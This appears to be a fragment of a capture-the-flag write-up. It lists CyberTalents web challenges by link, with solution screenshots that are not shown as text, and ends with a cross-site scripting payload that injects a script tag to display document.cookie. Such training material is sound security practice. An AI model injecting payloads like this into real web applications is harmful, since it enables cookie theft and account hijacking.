

3- https://cybertalents.com/challenges/web/this-is-sparta







4- https://cybertalents.com/challenges/web/iam-legend



5-https://cybertalents.com/challenges/web/encrypted-database







2 medium challenges

- https://cybertalents.com/challenges/web/black-inc






- https://cybertalents.com/challenges/web/searching-for-the-cookie

</script><script>alert(document.cookie)</script>

